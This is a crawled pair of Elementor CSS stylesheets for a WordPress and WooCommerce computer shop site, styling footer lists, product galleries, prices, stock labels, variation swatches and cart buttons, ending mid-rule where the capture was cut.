.elementor-element.elementor-element-6cc16c67{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10258 .elementor-element.elementor-element-6b157f7{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:start;}.elementor-10258 .elementor-element.elementor-element-6b157f7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-6b157f7 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10258 .elementor-element.elementor-element-51b72612{padding:0px 0px 0px 0px;--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-51b72612.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:start;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-4c1af98a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-4c1af98a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-5a5b1194{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:start;}.elementor-10258 .elementor-element.elementor-element-5a5b1194.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-5a5b1194 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-34efdb35{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-34efdb35.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c6b0da5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:05%;--padding-right:5%;}.elementor-10258 .elementor-element.elementor-element-4c6b0da5:not(.elementor-motion-effects-element-type-background), .elementor-10258 .elementor-element.elementor-element-4c6b0da5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-10258 .elementor-element.elementor-element-111b8c77.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(min-width:768px){.elementor-10258 .elementor-element.elementor-element-6e525b5e{--width:28%;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--width:20%;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--width:24%;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10258 .elementor-element.elementor-element-6e525b5e{--width:46%;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--width:46%;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--width:46%;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--width:46%;}}@media(max-width:1024px){.elementor-10258 .elementor-element.elementor-element-2663d195{--flex-wrap:wrap;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > a{font-size:13px;}}

















--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1767250433
body_size: 4294
content:
.elementor-10665 .elementor-element.elementor-element-eae0d31{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-eae0d31:not(.elementor-motion-effects-element-type-background), .elementor-10665 .elementor-element.elementor-element-eae0d31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CAD8F4;}.elementor-10665 .elementor-element.elementor-element-afe70f0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs :is( .woocommerce-breadcrumb, i ){color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb a{color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb a:hover{color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );justify-content:center;margin:0;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs i,
					.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .divider,
					.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .delimeter{font-size:9px;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb i{margin:0 8px;}.elementor-10665 .elementor-element.elementor-element-b59b897{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-f5d417f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-bb13b84.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .woocommerce-product-gallery__image img{border-radius:20px;}.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 16%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:16%;}.shopengine-widget .shopengine-product-image .images.woocommerce-product-gallery .flex-control-thumbs li img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-widget .shopengine-product-image .images.woocommerce-product-gallery .flex-control-thumbs li img{border-radius:4px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-control-thumbs li{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-control-thumbs{margin-left:-10px;margin-right:-10px;margin-top:5px;margin-bottom:-5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider:not( .owl-loaded ){padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider .owl-stage{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider{margin-top:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .shopengine-product-image-toggle{color:var( --e-global-color-primary );border:var( --e-global-color-primary );box-shadow:var( --e-global-color-primary );-webkit-box-shadow:var( --e-global-color-primary );background-color:var( --e-global-color-bf9823f );font-size:18px;height:40px;width:80px;border-radius:100px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .shopengine-product-image-toggle svg{width:18px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .onsale{color:#ffffff;background-color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:15px;line-height:20px;height:60px;width:60px;border-radius:60px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-direction-nav .flex-prev:before, .shopengine-widget .shopengine-product-image .flex-direction-nav .flex-next:before{font-size:16px;color:var( --e-global-color-accent );background-color:#fff;}.elementor-10665 .elementor-element.elementor-element-a58c99c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-b75c341 .product-title{margin:0;padding:0;color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:24px;font-weight:600;text-transform:uppercase;line-height:30px;letter-spacing:0.1px;}.elementor-10665 .elementor-element.elementor-element-b75c341.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ed37ba4.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price{display:flex;align-items:center;justify-content:flex-start;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del, .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price ins{background:none;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price :is(.price, .price .amount, .price ins){font-family:"Jost", Sans-serif;font-size:15px;font-weight:500;line-height:30px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price :is(.price, .price del, .price del .amount, .price ins ){color:#88888A;opacity:1;vertical-align:middle;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del{margin-right:8px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price .shopengine-discount-badge{margin-left:8px;font-size:12px;font-weight:400;text-transform:uppercase;line-height:20px;color:#FFFFFF;background:#EA4335;}.rtl .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del{margin-left:8px;margin-right:0px;}.rtl .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price .shopengine-discount-badge{margin-right:8px;margin-left:0px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price ins .amount{background:var( --e-global-color-secondary );color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:20px;font-weight:500;}.elementor-10665 .elementor-element.elementor-element-247c724.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock p{font-size:14px;font-weight:500;text-transform:uppercase;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .in-stock{color:#169543;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .in-stock svg{fill:#169543;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .out-of-stock{color:#d9534f;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .out-of-stock svg{fill:#d9534f;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .available-on-backorder{color:#ee9800;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .available-on-backorder svg{fill:#ee9800;}.elementor-10665 .elementor-element.elementor-element-1042e9c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-1042e9c .shopengine-product-excerpt, .elementor-10665 .elementor-element.elementor-element-1042e9c .shopengine-product-excerpt p{color:var( --e-global-color-text );font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;line-height:22px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button{background-color:#25D366;fill:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button:hover, .elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button:focus{background-color:#45B46F;}.elementor-10665 .elementor-element.elementor-element-62b1a10.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .stock{text-align:left;display:block;font-family:"Jost", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:17px;color:#169543;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches .stock{text-align:right;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches .stock{text-align:left;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches table.variations{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches table.variations{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches table.variations{text-align:right;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .single_variation_wrap{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches .single_variation_wrap{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches .single_variation_wrap{text-align:right;}.elementor-10665 .elementor-element.elementor-element-030ec41.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description{display:block;font-size:14px;font-weight:400;line-height:18px;margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .stock.out-of-stock{color:#EA4335;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button{font-family:"Jost", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:18px;border-style:solid;border-color:var( --e-global-color-secondary );border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button{color:#FFFFFF;background-color:var( --e-global-color-secondary );border-width:1px 1px 1px 1px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button:hover{color:var( --e-global-color-accent );}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button:hover{background-color:var( --e-global-color-bf9823f );border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button{border-width:1px 1px 1px 1px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button{border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity .qty{font-size:16px;font-weight:500;letter-spacing:0.5px;color:var( --e-global-color-accent );background:#FFFFFF;padding:10px 0px 10px 0px;border-style:solid;border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity .qty{padding:10px 0px 10px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap button{border-style:solid;border-color:var( --e-global-color-accent );}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.default .quantity .qty{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.default .quantity .qty{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .quantity .qty{border-width:1px 0 1px 0;border-radius:0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .minus{border-width:1px 1px 1px 1px;border-radius:5px 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .minus{border-width:1px 1px 1px 1px;border-radius:5px 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .plus{border-width:1px 1px 1px 1px;border-radius:0 5px 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .plus{border-width:1px 1px 1px 1px;border-radius:0 0 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .quantity .qty{border-width:1px 1px 1px 0;border-radius:0 5px 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .quantity .qty{border-width:1px 0 1px 1px;border-radius:0 0 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .plus{border-width:1px 1px 0 1px;border-radius:5px 0 0 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .plus{border-width:1px 1px 0 1px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .minus{border-width:1px 1px 1px 1px;border-radius:0 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .minus{border-width:1px 1px 1px 1px;border-radius:0 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .quantity .qty{border-width:1px 0 1px 1px;border-radius:5px 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .quantity .qty{border-width:1px 1px 1px 0;border-radius:5px 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .plus{border-width:1px 1px 0 1px;border-radius:0 5px 0 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .plus{border-width:1px 1px 0 1px;border-radius:0 0 0 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .minus{border-width:1px 1px 1px 1px;border-radius:0 0 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .minus{border-width:1px 1px 1px 1px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap{margin:0px 10px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap{margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations label, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{font-size:14px;font-weight:500;line-height:18px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.label, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations th.label{color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.select, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations th.select{color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations tr{flex-direction:row;margin:0px 0px 15px 0px;gap:15px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.label{width:60px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.value{width:100%;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description p{color:#666666;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.price, .price del, .price ins ){font-size:18px;font-weight:700;line-height:24px;color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .price ins .amount{background:transparent;color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-badge{color:#FFFFFF;background:#EA4335;font-size:12px;line-height:20px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-price{margin:0px 0px 15px 0px;display:block;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-price{margin:0px 0px 15px 0px;display:block;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations tr{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations{margin:0px 0px 15px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{color:#101010;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;border-radius:0px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_color{width:30px;height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color{border-radius:100px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_image{width:30px;height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image{border-radius:100px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_label{min-width:30px;min-height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label{border-radius:5px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;color:#272626 !important;background-color:#f1f1f1 !important;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist.badge{font-size:15px;color:var( --e-global-color-secondary );background:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.shopengine-wishlist.badge.active,.shopengine-wishlist.badge:hover){color:var( --e-global-color-bf9823f );background:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist.badge{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison.badge{font-size:15px;color:var( --e-global-color-secondary 